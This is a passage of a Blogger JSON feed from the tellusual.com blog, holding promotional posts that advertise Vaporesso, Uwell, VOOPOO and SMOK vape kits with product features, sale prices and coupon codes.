dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" 